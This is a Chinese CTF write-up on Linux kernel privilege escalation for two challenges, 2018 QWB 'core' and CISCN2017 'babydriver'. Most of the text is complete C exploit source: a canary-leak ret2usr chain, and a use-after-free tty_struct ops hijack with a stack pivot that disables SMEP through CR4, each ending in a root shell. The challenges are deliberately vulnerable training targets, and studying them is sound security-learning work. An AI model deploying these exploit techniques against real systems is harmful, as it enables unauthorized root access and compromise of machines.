这里的例题仍然是上一篇的两个例题,不过使用不同的解法。
2018 强网杯 - core
上一篇里这道题使用的方法是ROP,不过这一方法相对来说比较麻烦,构造ROP链挺恼火的。
![image]()
可以看到并没有打开smep所以可以直接实现ret2usr。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
| #include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/ioctl.h>
size_t user_cs, user_ss, user_sp, user_rflags;
void save_status()
{
__asm__(
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;");
puts("[*]status has been saved.");
}
size_t raw_vmlinux_base = 0xffffffff81000000;
size_t commit_creds = 0, prepare_kernel_cred = 0, vmlinux_base = 0;
void find_symbols()
{
FILE *file = fopen("/tmp/kallsyms", "r");
if (file < 0)
{
puts("[*]open kallsyms error!");
exit(0);
}
char buf[0x30] = {0};
while (fgets(buf, 0x30, file))
{
if (commit_creds & prepare_kernel_cred)
return;
if (strstr(buf, "commit_creds") && !commit_creds)
{
char hex[20] = {0};
strncpy(hex, buf, 16);
sscanf(hex, "%llx", &commit_creds);
printf("commit_creds addr: %p\n", commit_creds);
vmlinux_base = commit_creds - 0x9c8e0;
printf("vmlinux_base addr: %p\n", vmlinux_base);
}
if (strstr(buf, "prepare_kernel_cred") && !prepare_kernel_cred)
{
char hex[20] = {0};
strncpy(hex, buf, 16);
sscanf(hex, "%llx", &prepare_kernel_cred);
printf("prepare_kernel_cred addr: %p\n", prepare_kernel_cred);
}
}
if (!(prepare_kernel_cred & commit_creds))
{
puts("[*]Error!");
exit(0);
}
}
void get_root()
{
char *(*pkc)(int) = prepare_kernel_cred;
void (*cc)(char *) = commit_creds;
(*cc)((*pkc)(0));
}
void get_shell()
{
if (!getuid())
{
puts("[*] root now!");
system("/bin/sh");
}
else
{
puts("[*]spawn shell error!");
}
exit(0);
}
int main()
{
save_status();
int fd = open("/proc/core", 2);
if (fd < 0)
{
puts("[*]open /proc/core error!");
exit(0);
}
find_symbols();
ssize_t offset = vmlinux_base - raw_vmlinux_base;
ioctl(fd, 0x6677889C, 0x40);
char buf[0x30] = {0};
ioctl(fd, 0x6677889B, buf);
size_t canary = ((size_t *)buf)[0];
size_t payload[0x1000] = {0};
int i;
for (i = 0; i < 10; i++)
{
payload[i] = canary;
}
payload[i++] = (size_t)get_root;
payload[i++] = 0xffffffff81a012da + offset;
payload[i++] = 0;
payload[i++] = 0xffffffff81050ac2 + offset;
payload[i++] = (size_t)get_shell;
payload[i++] = user_cs;
payload[i++] = user_rflags;
payload[i++] = user_sp;
payload[i++] = user_ss;
write(fd, payload, 0x800);
ioctl(fd, 0x6677889A, 0xffffffffffff0100);
}
|
可以看到这里的payload少了很多
CISCN2017 - babydriver
首先不是用之前的方法需要一定的前置知识

smep
为了防止 ret2usr 攻击,内核开发者提出了 smep 保护,smep 全称 Supervisor Mode Execution Protection,是内核的一种保护措施,作用是当 CPU 处于 ring0 模式时,执行 用户空间的代码 会触发页错误;这个保护在 arm 中被称为 PXN。
![image]()
可以看到这里是打开了smep保护的。
系统其实是根据CR4寄存器来判断是否开启smep保护,当smep位为1代表开启,反之就是关闭。所以我们只需要可以控制这里值的gadget即可。一般是采用固定的值放入CR4寄存器mov cr4, 0x6f0
解题思路
这里不使用第一种方式的话,思路大概就是先关闭smep保护,然后ret2usr。
首先是通过UAF控制一个tty_struct结构:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops;
int index;
struct ld_semaphore ldisc_sem;
struct tty_ldisc *ldisc;
struct mutex atomic_write_lock;
struct mutex legacy_mutex;
struct mutex throttle_mutex;
struct rw_semaphore termios_rwsem;
struct mutex winsize_mutex;
spinlock_t ctrl_lock;
spinlock_t flow_lock;
struct ktermios termios, termios_locked;
struct termiox *termiox;
char name[64];
struct pid *pgrp;
struct pid *session;
unsigned long flags;
int count;
struct winsize winsize;
unsigned long stopped:1,
flow_stopped:1,
unused:BITS_PER_LONG - 2;
int hw_stopped;
unsigned long ctrl_status:8,
packet:1,
unused_ctrl:BITS_PER_LONG - 9;
unsigned int receive_room;
int flow_change;
struct tty_struct *link;
struct fasync_struct *fasync;
wait_queue_head_t write_wait;
wait_queue_head_t read_wait;
struct work_struct hangup_work;
void *disc_data;
void *driver_data;
spinlock_t files_lock;
struct list_head tty_files;
#define N_TTY_BUF_SIZE 4096
int closing;
unsigned char *write_buf;
int write_cnt;
struct work_struct SAK_work;
struct tty_port *port;
} __randomize_layout;
|
在这个结构体的有另一个结构体const struct tty_operations *ops;:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
int (*proc_show)(struct seq_file *, void *);
} __randomize_layout;
|
可以看到这里面存在许多的函数地址指针,有之前堆的基础的就可以想到这是类似与控制vtable然后伪造函数指针来劫持程序执行流。
不过不同的是,我们在堆中使用的是one_gadget,但是这里我们是把获得root的payload放在栈上,但是内核态的sp并不指向我们存放的payload的地址,所以动态调试看一下如何解决。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| size_t fake_tty_operations[30] = {
0xffffffff810d238d,
0xffffffff810d238d,
0xffffffff810d238d,
0xffffffff810d238d,
0xffffffff810d238d,
0xffffffff810d238d,
0xffffffff810d238d,
0xffffffff810d238d,
0xffffffff810d238d,
0xffffffff810d238d};
int fd1 = open("/dev/babydev", O_RDWR);
int fd2 = open("/dev/babydev", O_RDWR);
ioctl(fd1, 0x10001, 0x2e0);
close(fd1);
int fd_tty = open("/dev/ptmx", O_RDWR | O_NOCTTY);
size_t fake_tty_struct[4] = {0};
read(fd2, fake_tty_struct, 32);
fake_tty_struct[3] = (size_t)fake_tty_operations;
write(fd2, fake_tty_struct, 32);
char buf[8] = {0};
write(fd_tty, buf, 8);
|
![image]()
![image]()


可以看到在执行到我们构造的加指针位置时的rax是指向我们构造的fake_tty_operations结构体。
然后就是寻在gadget,不过实现rsp的转移,这里找gadget不能直接在ropper出来的内容里找,因为这不是常规的gadget所以里面不存在
1
| tcdy@arch-linux ~/Downloads/study_kernel % objdump -d vmlinux > gadget2.txt
|
![image]()
![image]()
这是两句拼接在一起的gadget,不过依旧可以正常使用。接着就是做ret2usr即可
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
| #include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/ioctl.h>
#include <fcntl.h>
#define prepare_kernel_cred_addr 0xffffffff810a1810
#define commit_creds_addr 0xffffffff810a1420
size_t user_cs, user_ss, user_sp, user_rflags;
void save_status()
{
__asm__(
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;");
puts("[*]status has been saved.");
}
void get_shell()
{
if (!getuid())
{
puts("[*] root now!");
system("/bin/sh");
}
else
{
puts("[*]spawn shell error!");
}
exit(0);
}
void get_root()
{
char *(*pkc)(int) = prepare_kernel_cred_addr;
void (*cc)(char *) = commit_creds_addr;
(*cc)((*pkc)(0));
}
int main()
{
save_status();
size_t payload[32] = {0};
int i = 0;
payload[i++] = 0xffffffff810d238d;
payload[i++] = 0x6f0;
payload[i++] = 0xffffffff81004d80;
payload[i++] = 0;
payload[i++] = (size_t)get_root;
payload[i++] = 0xffffffff81063694;
payload[i++] = 0;
payload[i++] = 0xffffffff814e35ef;
payload[i++] = (size_t)get_shell;
payload[i++] = user_cs;
payload[i++] = user_rflags;
payload[i++] = user_sp;
payload[i++] = user_ss;
size_t pop_rax = 0xffffffff8100ce6e;
size_t mov_rsp_rax = 0xffffffff8181bfc5;
size_t fake_tty_operations[30] = {
pop_rax,
(size_t)payload,
mov_rsp_rax,
0,
0,
0,
0,
mov_rsp_rax,
0,
0,
0,
0,
0,
};
int fd1 = open("/dev/babydev", O_RDWR);
int fd2 = open("/dev/babydev", O_RDWR);
ioctl(fd1, 0x10001, 0x2e0);
close(fd1);
int fd_tty = open("/dev/ptmx", O_RDWR | O_NOCTTY);
size_t fake_tty_struct[4] = {0};
read(fd2, fake_tty_struct, 32);
fake_tty_struct[3] = (size_t)fake_tty_operations;
write(fd2, fake_tty_struct, 32);
char buf[8] = {0};
write(fd_tty, buf, 8);
}
|